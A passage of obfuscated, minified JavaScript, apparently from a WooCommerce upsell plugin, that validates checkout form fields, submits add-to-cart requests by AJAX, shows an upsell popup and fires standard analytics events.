_0x3340dd=!![],_0x52e9b3=_0x1d2897['\x69\x73']('\x2e\x76\x61\x6c\x69\x64\x61\x74\x65\x2d'+'\x72\x65\x71\x75\x69\x72\x65\x64'),_0x3a0088=_0x1d2897['\x69\x73'](_0x1b42af(0x300)+_0x1b42af(0x28b)),_0x435444=_0x1d2897['\x69\x73'](_0x1b42af(0x300)+_0x1b42af(0x3d4)),_0x271039='',_0xd2e1de=_0x13b28c['\x74\x79\x70\x65'];'\x69\x6e\x70\x75\x74'===_0xd2e1de&&(_0x1d2897[_0x1b42af(0x2cd)+'\x73'](_0x1b42af(0x3a9)+_0x1b42af(0x246)+_0x1b42af(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x2d'+_0x1b42af(0x287)+'\x69\x65\x6c\x64\x20\x77\x6f\x6f\x63\x6f'+'\x6d\x6d\x65\x72\x63\x65\x2d\x69\x6e\x76'+_0x1b42af(0x28c)+_0x1b42af(0x32d)+'\x63\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64'+_0x1b42af(0x31b)+_0x1b42af(0x36b)+_0x1b42af(0x262)),_0x4b9fc2['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x1b42af(0x36e)+_0x1b42af(0x37c)+'\x65'));if('\x76\x61\x6c\x69\x64\x61\x74\x65'===_0xd2e1de||_0x1b42af(0x3b3)===_0xd2e1de){if(_0x52e9b3){if(_0x1b42af(0x326)===_0x4b9fc2[_0x1b42af(0x3b6)]('\x74\x79\x70\x65')&&!_0x4b9fc2['\x69\x73']('\x3a\x63\x68\x65\x63\x6b\x65\x64'))_0x1d2897[_0x1b42af(0x2cd)+'\x73'](_0x1b42af(0x3a9)+_0x1b42af(0x3d6)+'\x64')[_0x1b42af(0x3c8)](_0x1b42af(0x3a9)+_0x1b42af(0x246)+'\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x1b42af(0x2fd)+_0x1b42af(0x287)+_0x1b42af(0x2d7)),_0x4b9fc2[_0x1b42af(0x3c8)](_0x1b42af(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),_0x3340dd=![];else _0x4b9fc2[_0x1b42af(0x316)]()===''&&(_0x1d2897['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x1b42af(0x3a9)+'\x65\x2d\x76\x61\x6c\x69\x64\x61\x74\x65'+'\x64')[_0x1b42af(0x3c8)](_0x1b42af(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x20'+_0x1b42af(0x3a9)+_0x1b42af(0x2fd)+_0x1b42af(0x287)+_0x1b42af(0x2d7)),_0x4b9fc2[_0x1b42af(0x3c8)](_0x1b42af(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),_0x3340dd=![])}_0x3a0088&&(_0x4b9fc2['\x76\x61\x6c']()&&(_0x271039=new RegExp(/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[0-9a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i),!_0x271039[_0x1b42af(0x3f9)](_0x4b9fc2[_0x1b42af(0x316)]())&&(_0x1d2897[_0x1b42af(0x2cd)+'\x73'](_0x1b42af(0x3a9)+_0x1b42af(0x3d6)+'\x64')[_0x1b42af(0x3c8)]('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x1b42af(0x246)+_0x1b42af(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x2d'+_0x1b42af(0x3fe)+'\x6f\x6d\x6d\x65\x72\x63\x65\x2d\x69\x6e'+'\x76\x61\x6c\x69\x64\x2d\x70\x68\x6f\x6e'+'\x65'),_0x4b9fc2[_0x1b42af(0x3c8)](_0x1b42af(0x36e)+_0x1b42af(0x37c)+'\x65'),_0x3340dd=![]))),_0x435444&&(_0x271039=new RegExp(/[\s\#0-9_\-\+\/\(\)\.]/g),0x1547+0x1*0xbff+-0x2146<_0x4b9fc2[_0x1b42af(0x316)]()['\x72\x65\x70\x6c\x61\x63\x65'](_0x271039,'')[_0x1b42af(0x252)]&&(_0x1d2897[_0x1b42af(0x2cd)+'\x73'](_0x1b42af(0x3a9)+_0x1b42af(0x3d6)+'\x64')[_0x1b42af(0x3c8)]('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x20'+_0x1b42af(0x3a9)+_0x1b42af(0x2fd)+_0x1b42af(0x3d4)),_0x4b9fc2[_0x1b42af(0x3c8)](_0x1b42af(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),_0x3340dd=![])),_0x3340dd&&(_0x1d2897['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73']('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x1b42af(0x246)+'\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x1b42af(0x2fd)+_0x1b42af(0x287)+_0x1b42af(0x358)+_0x1b42af(0x2f8)+'\x61\x6c\x69\x64\x2d\x65\x6d\x61\x69\x6c'+'\x20\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72'+_0x1b42af(0x206)+_0x1b42af(0x332))[_0x1b42af(0x3c8)](_0x1b42af(0x3a9)+'\x65\x2d\x76\x61\x6c\x69\x64\x61\x74\x65'+'\x64'),_0x4b9fc2[_0x1b42af(0x2cd)+'\x73'](_0x1b42af(0x36e)+_0x1b42af(0x37c)+'\x65'))}},_0x2ee39['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x6e\x53\x75\x62\x6d\x69\x74']=function(_0x14b263){const _0x1e8b8f=_0x2cb5f9;_0x14b263[_0x1e8b8f(0x29f)+_0x1e8b8f(0x3cf)]();let _0x281163=_0x14b263[_0x1e8b8f(0x2f0)][_0x1e8b8f(0x3b4)];_0x281163[_0x1e8b8f(0x3d2)][_0x1e8b8f(0x2a9)](_0x1e8b8f(0x258)+_0x1e8b8f(0x3e7)+'\x20\x69\x6e\x70\x75\x74\x3a\x63\x68\x65'+_0x1e8b8f(0x319))[_0x1e8b8f(0x1fb)](_0x1e8b8f(0x2de));if(_0x281163[_0x1e8b8f(0x207)]['\x69\x73']('\x2e\x64\x69\x73\x61\x62\x6c\x65\x64'))return alert(_0x1e8b8f(0x369)+'\x65\x63\x74\x20\x73\x6f\x6d\x65\x20\x70'+_0x1e8b8f(0x297)+'\x69\x6f\x6e\x73\x20\x62\x65\x66\x6f\x72'+_0x1e8b8f(0x3dd)+_0x1e8b8f(0x242)+_0x1e8b8f(0x29a)+_0x1e8b8f(0x1f2)),_0x281163[_0x1e8b8f(0x207)][_0x1e8b8f(0x2cd)+'\x73'](_0x1e8b8f(0x34e)+_0x1e8b8f(0x36d)),![];_0x281163[_0x1e8b8f(0x391)]=new FormData(_0x281163['\x24\x66\x6f\x72\x6d'][0x261a+0x8ad*0x1+0x1df*-0x19]),_0x281163[_0x1e8b8f(0x3d2)][_0x1e8b8f(0x2f0)]('\x73\x75\x62\x6d\x69\x74\x74\x69\x6e\x67',-0x1*0x7dc+0x1aed*-0x1+0x22ca);if(_0x281163[_0x1e8b8f(0x214)]()){_0x281163[_0x1e8b8f(0x207)]['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1e8b8f(0x225)),_0x281163['\x24\x66\x6f\x72\x6d\x44\x61\x74\x61'][_0x1e8b8f(0x3c9)](_0x1e8b8f(0x3ca),_0x1e8b8f(0x2d2)+_0x1e8b8f(0x324)+'\x61\x72\x74');if(!_0x281163[_0x1e8b8f(0x391)]['\x68\x61\x73']('\x70\x72\x6f\x64\x75\x63\x74\x5f\x69\x64')){let _0x3d4e02=_0x281163[_0x1e8b8f(0x207)]['\x76\x61\x6c']();_0x281163[_0x1e8b8f(0x391)][_0x1e8b8f(0x3c9)](_0x1e8b8f(0x2e4),_0x3d4e02)}_0x281163['\x24\x66\x6f\x72\x6d\x44\x61\x74\x61'][_0x1e8b8f(0x26b)](_0x1e8b8f(0x3bc)+'\x74'),_0x258134[_0x1e8b8f(0x381)]({'\x75\x72\x6c':sgbmsmcfg[_0x1e8b8f(0x1f1)]+'\x3f'+Math[_0x1e8b8f(0x33c)](),'\x64\x61\x74\x61':_0x281163[_0x1e8b8f(0x391)],'\x74\x79\x70\x65':_0x1e8b8f(0x21c),'\x63\x6f\x6e\x74\x65\x6e\x74\x54\x79\x70\x65':![],'\x70\x72\x6f\x63\x65\x73\x73\x44\x61\x74\x61':![],'\x73\x75\x63\x63\x65\x73\x73':function(_0x59f729){const _0x5e02a3=_0x1e8b8f;_0x281163[_0x5e02a3(0x3d2)][_0x5e02a3(0x2f0)]('\x73\x75\x62\x6d\x69\x74\x74\x69\x6e\x67',''),_0x281163[_0x5e02a3(0x207)]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73']('\x73\x67\x6c\x6f\x61\x64\x69\x6e\x67\x20'+_0x5e02a3(0x36d));if(_0x59f729[_0x5e02a3(0x31d)]&&_0x59f729[_0x5e02a3(0x288)+'\x6c']!=''){window[_0x5e02a3(0x3d9)]=_0x59f729[_0x5e02a3(0x288)+'\x6c'];return}else{if(sgbmsmcfg[_0x5e02a3(0x28e)][_0x5e02a3(0x3ab)+_0x5e02a3(0x2a6)+_0x5e02a3(0x306)]=='\x79\x65\x73'){if(typeof _0x59f729['\x66\x72\x61\x67\x6d\x65\x6e\x74\x73']['\x67\x6f\x5f\x74\x6f\x5f\x63\x61\x72\x74']!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']=sgbmsmcfg[_0x5e02a3(0x2c9)];return}sgupsell[_0x5e02a3(0x2df)+'\x74\x5f\x70\x6f\x70\x75\x70'](_0x59f729)}else window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']=sgbmsmcfg['\x63\x61\x72\x74\x5f\x75\x72\x6c'];typeof jQuery[_0x5e02a3(0x310)]=='\x66\x75\x6e\x63\x74\x69\x6f\x6e'&&(jQuery[_0x5e02a3(0x310)](),jQuery[_0x5e02a3(0x363)+'\x65']()),_0x5e02a3(0x3e3)!=typeof ga&&_0x5e02a3(0x3e3)!=_0x59f729[_0x5e02a3(0x348)][_0x5e02a3(0x25d)+'\x6c']&&ga(_0x5e02a3(0x256),_0x5e02a3(0x360),_0x5e02a3(0x3fb),_0x5e02a3(0x3a5)+'\x74',_0x59f729['\x66\x72\x61\x67\x6d\x65\x6e\x74\x73'][_0x5e02a3(0x25d)+'\x6c']),'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof fbq&&'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=_0x59f729['\x66\x72\x61\x67\x6d\x65\x6e\x74\x73'][_0x5e02a3(0x1ea)+'\x74\x73']&&(typeof _0x59f729[_0x5e02a3(0x348)][_0x5e02a3(0x1ea)+'\x74\x73']=='\x6f\x62\x6a\x65\x63\x74'&&Object[_0x5e02a3(0x36a)](_0x59f729[_0x5e02a3(0x348)]['\x73\x67\x5f\x66\x62\x5f\x65\x76\x65\x6e'+'\x74\x73'])['\x6d\x61\x70'](function(_0x1f4725){const _0x1c3944=_0x5e02a3;fbq(_0x1c3944(0x34f),'\x41\x64\x64\x54\x6f\x43\x61\x72\x74',_0x59f729[_0x1c3944(0x348)]['\x73\x67\x5f\x66\x62\x5f\x65\x76\x65\x6e'+'\x74\x73'][_0x1f4725])}))}},'\x65\x72\x72\x6f\x72':function(){const _0x275e5e=_0x1e8b8f;alert('\x50\x6c\x65\x61\x73\x65\x20\x63\x68\x65'+'\x63\x6b\x20\x79\x6f\x75\x72\x20\x69\x6e'+_0x275e5e(0x2be)+_0x275e5e(0x25a)+'\x65\x6e\x20\x74\x72\x79\x20\x61\x67\x61'+'\x69\x6e\x2e')}})}else setTimeout(function(){const _0x489d3b=_0x1e8b8f;_0x281163[_0x489d3b(0x207)][_0x489d3b(0x2cd)+'\x73'](_0x489d3b(0x34e)+_0x489d3b(0x36d))},-0x1f63+-0x2*-0x2f9+0x19d5),setTimeout(function(){const _0x234b75=_0x1e8b8f;_0x258134('\x2e\x73\x67\x73\x68\x61\x6b\x65')[_0x234b75(0x2cd)+'\x73'](_0x234b75(0x35e))},0x28f*-0x2+-0x2b3+0x1*0xfa1);return _0x281163['\x24\x66\x6f\x72\x6d'][_0x1e8b8f(0x2f0)](_0x1e8b8f(0x204),''),![]},_0x2ee39[_0x2cb5f9(0x2a2)]['\x69\x73\x56\x61\x6c\x69\x64']=function(){const _0x5e241c=_0x2cb5f9;if(this[_0x5e241c(0x3d2)][_0x5e241c(0x2f0)](_0x5e241c(0x204))==0x4*0x98c+-0x1*0x848+-0x5*0x5fb){if(typeof this[_0x5e241c(0x3d2)][0xd*0xa9+0x1*0x1288+0x1b1d*-0x1][_0x5e241c(0x1ff)+_0x5e241c(0x1fa)]==_0x5e241c(0x20c)&&!this[_0x5e241c(0x3d2)][0x92b+0x12f1+0x7*-0x404][_0x5e241c(0x1ff)+_0x5e241c(0x1fa)]())return this[_0x5e241c(0x3d2)][_0x5e241c(0x2a9)](_0x5e241c(0x213)+_0x5e241c(0x3b9))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x5e241c(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),this[_0x5e241c(0x3d2)]['\x66\x69\x6e\x64'](_0x5e241c(0x289)+_0x5e241c(0x3b9))[_0x5e241c(0x3c8)](_0x5e241c(0x36e)+_0x5e241c(0x37c)+'\x65'),this['\x24\x66\x6f\x72\x6d'][_0x5e241c(0x2a9)](_0x5e241c(0x34a)+_0x5e241c(0x29b))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x5e241c(0x36e)+_0x5e241c(0x37c)+'\x65'),![];if(this[_0x5e241c(0x3d2)][_0x5e241c(0x2a9)]('\x2e\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72'+_0x5e241c(0x206))['\x6c\x65\x6e\x67\x74\x68']>-0x6ad*0x1+0x12ee+-0x1*0xc41)return![];let _0x5b2e34=this[_0x5e241c(0x3d2)][_0x5e241c(0x2a9)](_0x5e241c(0x2eb)+_0x5e241c(0x388));if(_0x5b2e34['\x6c\x65\x6e\x67\x74\x68']>-0x2480+0x5d3+0x1ead&&_0x5b2e34['\x76\x61\x6c']()=='')return![];return!![]}return![]},window[_0x2cb5f9(0x3c0)]={'\x76\x65\x72\x73\x69\x6f\x6e':_0x2cb5f9(0x25e),'\x6d\x6f\x64\x75\x6c\x65':_0x2cb5f9(0x3c7),'\x6c\x6f\x61\x64\x65\x64':![],'\x63\x75\x73\x74\x6f\x6d\x69\x6c\x79':![],'\x64\x61\x74\x61':{'\x74\x6f\x64\x61\x79':new Date(),'\x73\x69\x6e\x67\x6c\x65\x5f\x76\x61\x72\x69\x61\x74\x69\x6f\x6e':{}},'\x69\x6e\x69\x74':function(){const _0x5b9879=_0x2cb5f9;sgupsell['\x6c\x6f\x61\x64\x65\x64']=!![],_0x258134('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x5b9879(0x340)+'\x64\x6c\x65')[_0x5b9879(0x1f3)](function(){new _0x331c8a(_0x258134(this))}),_0x258134(_0x5b9879(0x2fc)+'\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78\x2d'+_0x5b9879(0x2c2)+'\x2d\x63\x6f\x6e\x74\x69\x6e\x75\x65\x2d'+_0x5b9879(0x24a))['\x6f\x6e'](_0x5b9879(0x274),function(_0x221e32){const _0x2319e3=_0x5b9879;_0x221e32[_0x2319e3(0x29f)+_0x2319e3(0x3cf)](),_0x258134('\x2e\x73\x67\x2d\x75\x70\x73\x65\x6c\x6c'+_0x2319e3(0x2d4))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x2319e3(0x344)+'\x78\x2d\x61\x63\x74\x69\x76\x65'),_0x258134(_0x2319e3(0x37b))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x2319e3(0x344)+_0x2319e3(0x2e0))}),_0x258134(_0x5b9879(0x2fc)+'\x2d\x71\x75\x69\x63\x6b\x76\x69\x65\x77'+_0x5b9879(0x21e))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x16c5de){const _0x4177c4=_0x5b9879;_0x16c5de['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+_0x4177c4(0x3cf)](),_0x258134(_0x4177c4(0x2fc)+_0x4177c4(0x39e))[_0x4177c4(0x2cd)+'\x73'](_0x4177c4(0x35b)+_0x4177c4(0x317))});if(sgbmsmcfg[_0x5b9879(0x28e)]['\x73\x61\x6c\x65\x73\x67\x65\x6e\x5f\x75'+_0x5b9879(0x2a6)+_0x5b9879(0x306)]=='\x79\x65\x73'){let _0x70aee6=_0x258134(_0x5b9879(0x251)+'\x6f\x72\x6d\x2e\x63\x61\x72\x74\x3a\x6e'+_0x5b9879(0x301));new _0x2ee39(_0x70aee6)}sgbmsmcfg[_0x5b9879(0x28e)][_0x5b9879(0x378)+_0x5b9879(0x200)+'\x72\x74\x5f\x62\x75\x74\x74\x6f\x6e']==_0x5b9879(0x2fa)&&_0x258134(_0x5b9879(0x39d)+_0x5b9879(0x33a)+_0x5b9879(0x3bf))['\x6f\x6e'](_0x5b9879(0x274),function(_0x159cae){const _0x363b08=_0x5b9879;_0x159cae[_0x363b08(0x29f)+_0x363b08(0x3cf)]();let _0x24e7b5=_0x258134(this)[_0x363b08(0x2f0)]('\x71\x75\x61\x6e\x74\x69\x74\x79'),_0xca3c1=_0x258134('\x66\x6f\x72\x6d\x2e\x63\x61\x72\x74'),_0x12e90b=_0x258134(_0x363b08(0x397)),_0x1735c6=_0xca3c1['\x6f\x66\x66\x73\x65\x74']()[_0x363b08(0x350)]-(0x190b+0x6d+-0x18b0);_0xca3c1[_0x363b08(0x2a9)](_0x363b08(0x21d)+_0x363b08(0x2bd))['\x76\x61\x6c'](_0x24e7b5);const _0x1498b4={};_0x1498b4['\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70']=_0x1735c6,_0x12e90b[_0x363b08(0x298)](_0x1498b4,-0x5d5+-0xd5c+0x1*0x1525);if(!sgupsell[_0x363b08(0x38c)])_0x258134(_0x363b08(0x243)+_0x363b08(0x3b8)+'\x62\x75\x74\x74\x6f\x6e')[_0x363b08(0x1fb)](_0x363b08(0x274));else _0x258134(_0x363b08(0x1e7)+'\x2d\x63\x61\x72\x74\x2d\x62\x74\x6e')[_0x363b08(0x1fb)]('\x63\x6c\x69\x63\x6b')});_0x258134('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+'\x75\x70\x73\x65\x6c\x6c\x2d\x63\x61\x72'+_0x5b9879(0x320))[_0x5b9879(0x1f3)](function(){new _0x4f582b(_0x258134(this))}),jQuery(document)['\x72\x65\x61\x64\x79'](function(_0x5d9609){setTimeout(function(){const _0xc4a524=a0_0x7397;typeof jQuery['\x77\x63\x70\x61\x49\x6e\x69\x74']==_0xc4a524(0x20c)&&(jQuery[_0xc4a524(0x310)](),jQuery[_0xc4a524(0x363)+'\x65']())},0x1*0x58f+-0x844+-0xd*-0x3d)}),_0x258134(_0x5b9879(0x39d)+_0x5b9879(0x223)+_0x5b9879(0x267))['\x6f\x6e'](_0x5b9879(0x274),sgupsell[_0x5b9879(0x217)+_0x5b9879(0x267)]),_0x258134(_0x5b9879(0x3df)+_0x5b9879(0x312))['\x6f\x6e'](_0x5b9879(0x274),function(_0x4027d2){const _0x252c36=_0x5b9879;_0x4027d2['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+_0x252c36(0x3cf)]();let _0x44e477=_0x258134(this);_0x258134('\x2e\x73\x67\x2d\x63\x61\x72\x74\x2d\x63'+'\x6f\x75\x70\x6f\x6e\x2d\x63\x6f\x64\x65')[_0x252c36(0x1fc)](),document[_0x252c36(0x333)+'\x64'](_0x252c36(0x2b6)),_0x44e477[_0x252c36(0x21f)]('\x43\x6f\x70\x69\x65\x64'),setTimeout(function(){const _0x28f2bc=_0x252c36;_0x44e477['\x68\x74\x6d\x6c'](_0x28f2bc(0x2d6))},0x4a4+0x130b+-0x1*0x427)}),_0x258134(document)['\x6f\x6e'](_0x5b9879(0x3e0)+'\x75\x63\x68\x65\x6e\x64',function(_0x47ac72){const _0x15125b=_0x5b9879;let _0x65bf31=_0x258134(_0x47ac72[_0x15125b(0x2e7)]);if(_0x65bf31[_0x15125b(0x216)](_0x15125b(0x3ae)+'\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69'+_0x15125b(0x2c0)))return;_0x65bf31[_0x15125b(0x329)](_0x15125b(0x39d)+_0x15125b(0x239)+_0x15125b(0x267))[_0x15125b(0x252)]===0x4*0x99a+-0xa4e*0x1+-0x16*0x147&&_0x258134('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x15125b(0x239)+'\x69\x6f\x6e\x73')[_0x15125b(0x2cd)+'\x73']('\x61\x63\x74\x69\x76\x65')});if(typeof sgbmsmcfg['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5b9879(0x3ab)+_0x5b9879(0x355)+_0x5b9879(0x273)+_0x5b9879(0x376)]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&sgbmsmcfg['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5b9879(0x3ab)+_0x5b9879(0x355)+_0x5b9879(0x273)+_0x5b9879(0x376)]==_0x5b9879(0x2fa)){let _0x4aa66e=_0x258134(_0x5b9879(0x21f)),_0x56510c=_0x258134('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x5b9879(0x270)+_0x5b9879(0x2b8)),_0x22dd1e=_0x4aa66e[_0x5b9879(0x22f)+'\x74'](!![])-_0x4aa66e[_0x5b9879(0x22f)+'\x74'](),_0x4f1f00=_0x56510c[_0x5b9879(0x229)](),_0x5ebc17=_0x22dd1e+_0x4f1f00;_0x4aa66e[_0x5b9879(0x250)](_0x5b9879(0x3c1),_0x5ebc17+'\x70\x78','\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74');if(_0x22dd1e>0x1d8c+0x1*0xf4d+-0x2cd9)_0x56510c[_0x5b9879(0x250)](_0x5b9879(0x350),_0x22dd1e+'\x70\x78','\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74')}this['\x63']()},'\x63\x75\x73\x74\x6f\x6d\x69\x6c\x79\x5f\x62\x75\x6e\x64\x6c\x65':function(_0x111eef){const _0x21cd9e=_0x2cb5f9;let _0x17bd0e=_0x258134(_0x21cd9e(0x39d)+'\x75\x70\x73\x65\x6c\x6c\x2d\x62\x75\x6e'+_0x21cd9e(0x389)),_0x39143b=_0x17bd0e['\x66\x69\x6e\x64'](_0x21cd9e(0x27c)+_0x21cd9e(0x33f)+_0x21cd9e(0x2cf)),_0x4e3119=[];_0x39143b['\x64\x61\x74\x61'](_0x21cd9e(0x204),-0x1763*-0x1+0x153*-0x16+-0x4*-0x170);let _0x1e40eb=_0x39143b[_0x21cd9e(0x2a9)](_0x21cd9e(0x39d)+'\x75\x70\x73\x65\x6c\x6c\x2d\x69\x74\x65'+'\x6d\x2d\x6c\x69\x73\x74\x2d\x73\x65\x6c'+'\x65\x63\x74\x65\x64');if(!sgupsell['\x66\x6f\x72\x6d\x5f\x76\x61\x6c\x69\x64'](_0x39143b))return;_0x1e40eb[_0x21cd9e(0x1f3)](function(_0x994fd5,_0x1d20c6){const _0x423202=_0x21cd9e;if(_0x994fd5===-0x752*-0x2+0x1*-0x16b7+0x813*0x1)return;let _0xff942a=_0x258134(this),_0x237701=_0xff942a[_0x423202(0x2f0)](_0x423202(0x3f2)),_0x49308d=_0xff942a[_0x423202(0x2f0)]('\x63\x61\x72\x74');_0x4e3119[_0x423202(0x305)](_0x49308d)});let _0x51c993=_0x258134(_0x21cd9e(0x3aa)),_0x120e8c=_0x51c993[_0x21cd9e(0x2a9)](_0x21cd9e(0x1dd)+'\x2d\x70\x72\x6f\x64\x75\x63\x74\x73');!_0x120e8c[_0x21cd9e(0x2bf)](-0x15b+-0x2332+0x1*0x248d)&&(_0x120e8c=_0x258134(_0x21cd9e(0x31c)+_0x21cd9e(0x209)+_0x21cd9e(0x3de)+_0x21cd9e(0x2c3)+'\x73\x67\x5f\x62\x75\x6e\x64\x6c\x65\x22'+_0x21cd9e(0x3e9)+'\x64\x65\x6e\x22\x2f\x3e'),_0x51c993[_0x21cd9e(0x3c9)](_0x120e8c));_0x120e8c[_0x21cd9e(0x316)](JSON[_0x21cd9e(0x269)](_0x4e3119));if(_0x111eef)_0x258134(_0x21cd9e(0x1e7)+_0x21cd9e(0x318))[_0x21cd9e(0x1fb)](_0x21cd9e(0x274));if(_0x111eef)_0x258134('\x2e\x73\x69\x6e\x67\x6c\x65\x5f\x61\x64'+_0x21cd9e(0x3b8)+_0x21cd9e(0x3fd))[_0x21cd9e(0x1fb)](_0x21cd9e(0x274))},'\x61\x64\x64\x5f\x74\x6f\x5f\x63\x61\x72\x74\x5f\x70\x6f\x70\x75\x70':function(_0x4b142d){const _0x4c4020=_0x2cb5f9;let _0x4fe0bf=_0x258134('\x2e\x73\x67\x2d\x75\x70\x73\x65\x6c\x6c'+_0x4c4020(0x2d4)),_0x4f3055=_0x258134(_0x4c4020(0x39d)+_0x4c4020(0x23e)+'\x74\x65\x6e\x74\x2d\x68\x6f\x6c\x64\x65'+'\x72');!_0x4fe0bf['\x66\x69\x6e\x64'](_0x4c4020(0x2fc)+'\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78\x2d'+_0x4c4020(0x37b))[_0x4c4020(0x2bf)](0x47a+-0xd1c*-0x1+-0x1*0x1196)&&_0x4fe0bf['\x61\x70\x70\x65\x6e\x64'](_0x4c4020(0x367)+_0x4c4020(0x362)+_0x4c4020(0x380)+_0x4c4020(0x1f5)+'\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x73'+'\x67\x2d\x75\x70\x73\x65\x6c\x6c\x2d\x6c'+_0x4c4020(0x3bb)+_0x4c4020(0x374)+_0x4c4020(0x34d)+_0x4c4020(0x227)+_0x4c4020(0x3bb)+'\x6e\x74\x65\x6e\x74\x2d\x68\x65\x61\x64'+'\x69\x6e\x67\x22\x3e\x3c\x2f\x64\x69\x76'+_0x4c4020(0x20a)+'\x73\x3d\x22\x73\x67\x2d\x75\x70\x73\x65'+_0x4c4020(0x2f2)+_0x4c4020(0x237)+_0x4c4020(0x3cd)+_0x4c4020(0x396)+_0x4c4020(0x35d)+_0x4c4020(0x335)+_0x4c4020(0x236)+_0x4c4020(0x201)+_0x4c4020(0x1f6)+_0x4c4020(0x3ba));!_0x4fe0bf[_0x4c4020(0x2a9)](_0x4c4020(0x2fc)+_0x4c4020(0x2ac)+_0x4c4020(0x2b9))['\x67\x65\x74'](0x15ed+0x379*0x3+0x102c*-0x2)&&_0x4fe0bf['\x66\x69\x6e\x64'](_0x4c4020(0x2fc)+'\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78\x2d'+_0x4c4020(0x37b))['\x61\x70\x70\x65\x6e\x64'](_0x4c4020(0x367)+_0x4c4020(0x362)+_0x4c4020(0x380)+_0x4c4020(0x2e8)+'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x4c4020(0x362)+'\x6c\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78'+_0x4c4020(0x328)+_0x4c4020(0x264)+_0x4c4020(0x3f0)+_0x4c4020(0x3ed)+_0x4c4020(0x322)+_0x4c4020(0x339)+_0x4c4020(0x1e9)+_0x4c4020(0x2ed)+'\x20\x63\x6c\x61\x73\x73\x3d\x22\x73\x67'+_0x4c4020(0x203)+'\x67\x68\x74\x62\x6f\x78\x2d\x63\x6f\x6e'+'\x74\x65\x6e\x74\x2d\x66\x6f\x6f\x74\x65'+_0x4c4020(0x34b)+_0x4c4020(0x327));_0x4fe0bf[_0x4c4020(0x3c8)](_0x4c4020(0x344)+'\x78\x2d\x61\x63\x74\x69\x76\x65'),_0x258134(_0x4c4020(0x37b))[_0x4c4020(0x3c8)](_0x4c4020(0x344)+'\x78\x2d\x66\x6f\x72\x63\x75\x73'),_0x4fe0bf[_0x4c4020(0x2a